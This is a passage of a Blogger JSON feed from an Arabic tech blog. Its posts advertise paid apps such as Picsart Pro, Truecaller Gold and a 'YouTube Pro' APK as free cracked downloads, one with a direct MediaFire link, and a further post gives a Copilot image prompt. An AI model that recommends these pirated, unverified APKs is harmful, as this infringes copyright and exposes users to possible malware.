9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA\/-\/%D8%AA%D8%B7%D8%A8%D9%8A%D9%82%D8%A7%D8%AA?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"188"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-1665396488833505016"},"published":{"$t":"2024-01-26T06:25:00.002-08:00"},"updated":{"$t":"2025-02-04T15:30:59.801-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"picsart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تعديل الصور"}],"title":{"type":"text","$t":"تطبيق picsart pro النسخة المدفوعة مجانا"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"picsart,تحميل picsart النسخة المدفوعة,تطبيق picsart النسخة المدفوعة,picsart النسخة المدفوعة,تطبيق picsart,النسخة المدفوعة picsart,النسخة المدفوعة من picsart,برنامج picsart النسخة المدفوعة,تحميل picsart مهكر,تحميل برنامج picsart النسخة المدفوعة,تحميل تطبيق picsart مهكر,تحميل تطبيق picsart مهكر من ميديا فاير,النسخة المدفوعة,تطبيق picsart ٱخر نسخة,picsart نسخة مدفوعة,شرح تطبيق picsart,تحميل picsart المدفوع,تطبيق picsart مهكر,شرح picsart\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u0026nbsp;تطبيق picsart النسخة المدفوعة مجانا\u003C\/h2\u003E\u003Cp\u003Eيعتبر\u0026nbsp;تطبيق picsart من أحد أفضل التطبيقات للأندرويد، و فيه نسخة مجانية بمميزات محدودة و ايضا يتوفر بنسخة مدفوعة بمميزات كثيرة جدا، و سعر الإشتراك الشهري لتطبيق picsart pro هو 7 دولار شهريا، و سأقدمه لك مجانا.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx34aV3okeyn6U3lcRLsLgZmomrF-HEIphaMURCNcEjrGhkZdsp2JFiZVf1DHKVrS7cecFeakIkpaodBOSxKPr2CWhPyfRzEMMvUjOX8TkbMYuhTZiixmopX6n0cqXsAu_k6ATlhHeNABNqY0dvrL3pN780Ycb09lydtcqrTdsXR_i7ictuYZcuU68IZo\/s1440\/Picsart_24-01-26_15-12-06-040.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx34aV3okeyn6U3lcRLsLgZmomrF-HEIphaMURCNcEjrGhkZdsp2JFiZVf1DHKVrS7cecFeakIkpaodBOSxKPr2CWhPyfRzEMMvUjOX8TkbMYuhTZiixmopX6n0cqXsAu_k6ATlhHeNABNqY0dvrL3pN780Ycb09lydtcqrTdsXR_i7ictuYZcuU68IZo\/s320\/Picsart_24-01-26_15-12-06-040.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eمميزات\u0026nbsp;تطبيق picsart pro النسخة المدفوعة:\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u0026nbsp;تستطيع الحصول على جميع مزايا التطبيق الموجودة بدون اي مشاكل\u003C\/p\u003E\u003Cp\u003Eالتطبيق بدون إعلانات\u003C\/p\u003E\u003Cp\u003Eالإستفادة من جميع أشكال الكتابة\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eالحصول على خلفيات و أيقونات إحترافية\u003C\/p\u003E\u003Cp\u003Eعمل سكرين داخل للتطبيق و الكثير من المميزات الأخرى...\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eتحميل\u0026nbsp;تطبيق picsart pro النسخة المدفوعة مجانا\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1665396488833505016\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/01\/picsart-pro-free.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1665396488833505016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1665396488833505016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/01\/picsart-pro-free.html","title":"تطبيق picsart pro النسخة المدفوعة مجانا"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjx34aV3okeyn6U3lcRLsLgZmomrF-HEIphaMURCNcEjrGhkZdsp2JFiZVf1DHKVrS7cecFeakIkpaodBOSxKPr2CWhPyfRzEMMvUjOX8TkbMYuhTZiixmopX6n0cqXsAu_k6ATlhHeNABNqY0dvrL3pN780Ycb09lydtcqrTdsXR_i7ictuYZcuU68IZo\/s72-c\/Picsart_24-01-26_15-12-06-040.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-8496745053007612769"},"published":{"$t":"2024-01-25T11:50:00.000-08:00"},"updated":{"$t":"2025-06-28T18:31:42.194-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Truecaller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"}],"title":{"type":"text","$t":"تحميل تطبيق Truecaller Premium - Gold مجانا"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"truecaller premium,تطبيق truecaller,تحميل تطبيق تروكولر,truecaller,تحميل تروكولر الذهبي,truecaller premium apk,truecaller premium free,truecaller gold,تحميل برنامج truecaller نسخة مدفوعة مجانا,تحميل تروكولر,تحميل تروكولر الذهبي النسخة المدفوعة مجانا,truecaller premium gold,تطبيق تروكولر الذهبي,تحميل تطبيق تروكولر الذهبي النسخه المدفوعه مجاني,truecaller premium gold apk,توثيق حسابك في تروكولر true caller,truecaller app,truecaller premium gold member\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;تحميل تطبيق Truecaller Premium - Gold مجانا\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003Eتطبيق\u0026nbsp;Truecaller\u0026nbsp; سعره 249 دولار سنويا سأقدمه لك مجانا\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eمن أهم مميزات النسخة المدفوعة\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eتخيل معي أنك تستخدم النسخة المجانية من تطبيق truecaller و بها مميزتين فقط، أما النسخة المدفوعة فيها العديد من المميزات، يمكنك تحميل التطبيق و تمتع بالمزايا الموجودة فيه\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTcq-N5tk57G_0e_hVithnVqaM_nrPTQryDgUXkmQVo4TSZktdbX_rLcIKqt3-diwLk1x9JMAKt6fkiHLr_4lNjOnXCqutHDXdz56pTzA5aZVv4B2shhiPFlNJU3BxUL1BfS729YyWdFOWoPEtIv2ap1maaQyqY9Pgvx02jpN1mUMyzBky78eMWDLhSn8\/s1439\/Picsart_24-01-25_00-28-28-790.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1439\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTcq-N5tk57G_0e_hVithnVqaM_nrPTQryDgUXkmQVo4TSZktdbX_rLcIKqt3-diwLk1x9JMAKt6fkiHLr_4lNjOnXCqutHDXdz56pTzA5aZVv4B2shhiPFlNJU3BxUL1BfS729YyWdFOWoPEtIv2ap1maaQyqY9Pgvx02jpN1mUMyzBky78eMWDLhSn8\/s320\/Picsart_24-01-25_00-28-28-790.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003Eتحميل تطبيق Truecaller Premium - Gold مجانا\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8496745053007612769\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/01\/truecaller-premium-gold.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8496745053007612769"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8496745053007612769"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/01\/truecaller-premium-gold.html","title":"تحميل تطبيق Truecaller Premium - Gold مجانا"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTcq-N5tk57G_0e_hVithnVqaM_nrPTQryDgUXkmQVo4TSZktdbX_rLcIKqt3-diwLk1x9JMAKt6fkiHLr_4lNjOnXCqutHDXdz56pTzA5aZVv4B2shhiPFlNJU3BxUL1BfS729YyWdFOWoPEtIv2ap1maaQyqY9Pgvx02jpN1mUMyzBky78eMWDLhSn8\/s72-c\/Picsart_24-01-25_00-28-28-790.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4570890500653718453"},"published":{"$t":"2024-01-25T08:11:00.000-08:00"},"updated":{"$t":"2024-01-25T14:04:05.680-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"يوتيوب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"يوتيوب برو"}],"title":{"type":"text","$t":"يوتيوب برو"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"يوتيوب,رهف برو يوتيوب,يوتيوب في الخلفية,تشغيل يوتيوب صوت فقط,يوتيوب في الخلفية اندرويد,تشغيل اليوتيوب في الخلفية,تشغيل اليوتيوب بالخلفية بدون تطبيق,يوتيوب بريميوم,تشغيل اليوتيوب والشاشة مقفلة,كيف تشغيل اليوتيوب في الخلفية,تشغيل اليوتيوب بالخلفية,اليوتيوب,يوتيوب ري فانسيد,مشكلة يوتيوب,جوائز يوتيوب,يوتيوب صوت فقط,يوتيوب فانسيد,يوتيوب لا يعمل,كيفية تشغيل فيديو يوتيوب في الخلفية,يوتيوب بدون اعلانات,درع اليوتيوب,روتين رهف برو,مشكلة اليوتيوب\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eيوتيوب برو\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eيوتيوب برو هو أحد خدمات اليوتيوب المميزة و التي تتيخ العديد من المميزات الرائعة للمستخدم و هي ما يفضلها عن النسحة العادية لليوتيوب، و تتميز بخصائص مميزة و خالية من الإعلانات مع إمكانية تحميل الفيديوهات مباشرة دون الحاجة لتطبيقات أخرى.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\" \" rel=\"\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"\"\u003E\u003Cimg border=\"0\" data-original-height=\"1439\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJkMNfevP2Wmcsf_TU09Er9OJ-iHBzhbqUu6HG4rSeIcKrFtwpPuaafpFgrpdgt2RJjmH7Do6SQ_hhO5r8s7hA-EWzUSSdJUg8Yyuuq2_wh1JoDtvx-ZB6fbUQR4gLNQ-p6pYo3rBWOlsaDCIEBC1YYb1jQ5BEq6dRW206NCA9mrfLG_NONNZwqGf_PpU\/w240-h320\/Picsart_24-01-25_00-23-17-497.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eمميزات يوتيوب برو\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eمشاهدة جميع الفيديوهات بدون أي إعلانات\u003C\/li\u003E\u003Cli\u003Eتحميل جميع الفيديوهات و الموسيقى من الفيديو مباشرة\u003C\/li\u003E\u003Cli\u003Eتشغيل الفيديوهات في الخلفية و عند قفل الهاتف\u003C\/li\u003E\u003Cli\u003Eإمكانية تفعيل خاصية تكرار الفيديو بشكل تلقائي\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eو الكثير من المميزات الأخرى و التي يمكنك معرفتها عند إستخدامك للتطبيق\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/evle1tpucr0ci57\/YouTube+Pro.apk\/file\" rel=\"nofollow\" target=\"_blank\"\u003Eتحميل التطبيق\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/4570890500653718453\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/01\/youtube-pro.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4570890500653718453"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/4570890500653718453"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/01\/youtube-pro.html","title":"يوتيوب برو"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJkMNfevP2Wmcsf_TU09Er9OJ-iHBzhbqUu6HG4rSeIcKrFtwpPuaafpFgrpdgt2RJjmH7Do6SQ_hhO5r8s7hA-EWzUSSdJUg8Yyuuq2_wh1JoDtvx-ZB6fbUQR4gLNQ-p6pYo3rBWOlsaDCIEBC1YYb1jQ5BEq6dRW206NCA9mrfLG_NONNZwqGf_PpU\/s72-w240-h320-c\/Picsart_24-01-25_00-23-17-497.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-9028956488612672743"},"published":{"$t":"2024-01-21T13:42:00.000-08:00"},"updated":{"$t":"2024-01-22T07:20:12.505-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الذكاء الإصطناعي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"تطبيقات"}],"title":{"type":"text","$t":"إنشاء صور بالذكاء الإصطناعي"},"content":{"type":"html","$t":"\n\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"الذكاء الاصطناعي,الرسم بالذكاء الاصطناعي,شرح الرسم بالذكاء الاصطناعي,صور بالذكاء الاصطناعي,مجالات الذكاء الاصطناعي,تعلم الذكاء الاصطناعي,الذكاء الاصطناعي مجانا,التصميم بالذكاء الاصطناعي,ذكاء اصطناعي,الذكاء الاصطناعي للصور,الذكاء الاصطناعي وتطبيقاته,توليد صور بالذكاء الاصطناعي,انشاء فيديو بالذكاء الاصطناعي,انشاء محتوى بالذكاء الاصطناعي,تحويل الصور بالذكاء الاصطناعي,تعديل الصور بالذكاء الاصطناعي,تصميم صورتك بالذكاء الاصطناعي,عمل فيديو بالذكاء الاصطناعي\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;إنشاء صور بالذكاء الإصطناعي\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eأصبح الذكاء الإصطناعي يستخدم في الكثير من المجالات و من بينها تصميم الصور، فأصبح بإمكاننا إنشاء صور بالذكاء الإصطناعي بالشكل الذي تريده عن طريق كتابة نص فقط، بمعنى في عوض أن تتكلم معه فتعطيه طلبك في نص و هو يقوم بتصميم لك الصور على حسب المميزات التي طلبتها.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi07ZW5hmYJm13aNoYv5fdG1-WnTF6htZJTa13YGnTG7DWR7Q1PiHW9fpIITrF90EG-sHDMowNDsoRb2urwZQhCEk6zNlfR1g9WqswECyiHzg_-yUpEzkG5vXM_d4yZqExzTBlBecQydfogGwXJRrdHQX4WD-5AAY_8IJ0_4cKQJTApOxY2SAOW3QEN4vU\/s3464\/Picsart_24-01-21_22-26-55-554.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"إنشاء صور بالذكاء الإصطناعي\" border=\"0\" data-original-height=\"1949\" data-original-width=\"3464\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi07ZW5hmYJm13aNoYv5fdG1-WnTF6htZJTa13YGnTG7DWR7Q1PiHW9fpIITrF90EG-sHDMowNDsoRb2urwZQhCEk6zNlfR1g9WqswECyiHzg_-yUpEzkG5vXM_d4yZqExzTBlBecQydfogGwXJRrdHQX4WD-5AAY_8IJ0_4cKQJTApOxY2SAOW3QEN4vU\/w640-h360\/Picsart_24-01-21_22-26-55-554.jpg\" title=\"إنشاء صور بالذكاء الإصطناعي\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eنعطي مثال للصور التي أصبحت ترند في مواقع التواصل الإجتماعي ألا و هي صور لشخصية بخلفية حساب شخصي للفيسبوك أو للإنستقرام أو أي موقع من مواقع التواصل الإجتماعي تحمل إسم صاحب الحساب.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eتطبيق copilot\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003Eهناك الكثير من المواقع و التطبيقات التي أصبحت تشتغل بالذكاء الإصطناعي، و في هذا المقال سنتعرف على تطبيق copilot و الذي من خلاله يمكنك إنشاء الصور التي تريدها.\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eتصميم\u0026nbsp;\u0026nbsp;صور بالذكاء الإصطناعي\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003Eكل ما يجب عليك هو تحميل التطبيق و تقوم بفتح فيه حساب عن طريق الإيميل و تقوم بتفعيل خاصية utiliser GPT-4 و تقوم بوضع النص المطلوب في خانة الرسائل و تقوم باإرسال الرسالة ة تنتظر حوالي 10 الى 20 ثانية و سيعطيك الصور التي طلبتها\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.microsoft.copilot\u0026amp;hl=ar\u0026amp;gl=US\" rel=\"nofollow\" target=\"_blank\"\u003Eتحميل التطبيق\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eتحميل النص\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECreate a 3D illustration of an\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eanimated character sitting casually on top\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eof the \"Instagram\" social media logo. The\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Echaracter should wear casual fashion clothing\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Esuch as a denim jacket, sneakers, an ice cap, a\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Egreen mask, and black round sunglasses. The\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ebackground of the image is a personal page on\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Ethe social networking site with the username\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"name\" and a profile picture that matches the\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eanimated character. Make sure there are no\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Espelling errors in the text\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cblockquote class=\"tiktok-embed\" cite=\"https:\/\/www.tiktok.com\/@teqnia\/video\/7326704310715288865\" data-video-id=\"7326704310715288865\" style=\"max-width: 605px;min-width: 325px;\" \u003E \u003Csection\u003E \u003Ca target=\"_blank\" title=\"@teqnia\" href=\"https:\/\/www.tiktok.com\/@teqnia?refer=embed\"\u003E@teqnia\u003C\/a\u003E \u003Cp\u003Eطريقة تصميم صور لشخصية كرتونية بخلفية مواقع التواصل الإجتماعي #تصميم #تصميم_صور #ذكاء_اصطناعي #تيك_توك_عرب #تطبيقات_مفيدة #تطبيقات\u003C\/p\u003E \u003Ca target=\"_blank\" title=\"♬ الصوت الأصلي  - تقنية\" href=\"https:\/\/www.tiktok.com\/music\/الصوت-الأصلي-تقنية-7326704317328460576?refer=embed\"\u003E♬ الصوت الأصلي  - تقنية\u003C\/a\u003E \u003C\/section\u003E \u003C\/blockquote\u003E \u003Cscript async src=\"https:\/\/www.tiktok.com\/embed.js\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/9028956488612672743\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/01\/Create-images-with-artificial-intelligence.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9028956488612672743"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/9028956488612672743"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/01\/Create-images-with-artificial-intelligence.html","title":"إنشاء صور بالذكاء الإصطناعي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi07ZW5hmYJm13aNoYv5fdG1-WnTF6htZJTa13YGnTG7DWR7Q1PiHW9fpIITrF90EG-sHDMowNDsoRb2urwZQhCEk6zNlfR1g9WqswECyiHzg_-yUpEzkG5vXM_d4yZqExzTBlBecQydfogGwXJRrdHQX4WD-5AAY_8IJ0_4cKQJTApOxY2SAOW3QEN4vU\/s72-w640-h360-c\/Picsart_24-01-21_22-26-55-554.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-3175855847773133864"},"published":{"$t":"2023-11-23T02:41:00.000-08:00"},"updated":{"$t":"2023-11-23T02:42:15.826-